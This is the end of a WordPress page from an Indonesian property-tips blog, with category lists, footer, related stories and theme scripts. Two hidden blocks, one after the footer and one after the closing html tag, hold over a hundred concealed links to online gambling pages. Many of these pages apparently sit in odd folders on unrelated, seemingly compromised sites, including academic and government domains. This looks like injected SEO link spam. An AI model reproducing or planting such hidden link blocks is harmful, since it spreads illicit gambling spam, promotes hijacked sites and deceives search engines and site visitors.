                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-03T11:33:06+00:00" >November 3, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_69710767609b4" data-td_block_id="td_uid_8_69710767609b4">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_697107676452d_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_697107676452d" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/bangunan-multifungsi-berbasis-tod/" rel="bookmark" title="Desain Bangunan Multifungsi Berbasis TOD Cawang Karya Mahasiswi UI"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/04/1183962238-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/04/1183962238-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/1183962238-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Desain Bangunan Multifungsi Berbasis TOD Cawang Karya Mahasiswi UI" title="Desain Bangunan Multifungsi Berbasis TOD Cawang Karya Mahasiswi UI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/bangunan-multifungsi-berbasis-tod/" rel="bookmark" title="Desain Bangunan Multifungsi Berbasis TOD Cawang Karya Mahasiswi UI">Desain Bangunan Multifungsi Berbasis TOD Cawang Karya Mahasiswi UI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-04T10:15:20+00:00" >April 4, 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/kombinasi-warna-yang-dapat-membuat-kamar-menjadi-nyaman/" rel="bookmark" title="Kombinasi Warna Yang Dapat Membuat Kamar Menjadi Nyaman"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/07/kombinasi-merah-hijau-ternyata-bisa-bikin-kamar-ekstra-nyaman-g5A0X61kdA-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/07/kombinasi-merah-hijau-ternyata-bisa-bikin-kamar-ekstra-nyaman-g5A0X61kdA-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/07/kombinasi-merah-hijau-ternyata-bisa-bikin-kamar-ekstra-nyaman-g5A0X61kdA-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kombinasi Warna Yang Dapat Membuat Kamar Menjadi Nyaman" title="Kombinasi Warna Yang Dapat Membuat Kamar Menjadi Nyaman"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/kombinasi-warna-yang-dapat-membuat-kamar-menjadi-nyaman/" rel="bookmark" title="Kombinasi Warna Yang Dapat Membuat Kamar Menjadi Nyaman">Kombinasi Warna Yang Dapat Membuat Kamar Menjadi Nyaman</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-10T10:16:55+00:00" >July 10, 2017</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971076c7f409
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"7563","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
